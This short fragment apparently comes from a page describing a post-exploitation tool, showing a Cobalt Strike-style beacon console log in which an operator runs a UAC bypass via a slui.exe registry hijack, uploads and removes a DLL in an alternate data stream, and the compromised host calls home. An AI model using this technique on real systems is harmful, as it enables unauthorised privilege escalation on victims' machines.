 beacon> elevate uac-slui ok
[*] Tasked Beacon to run BypassUAC via slui.exe Registry hijack.
[*] Tasked beacon to upload C:\Users\rick:temp.dll as C:\Users\rick:temp.dll
[*] Tasked beacon to remove C:\Users\rick:temp.dll
[+] host called home, sent: 166963 bytes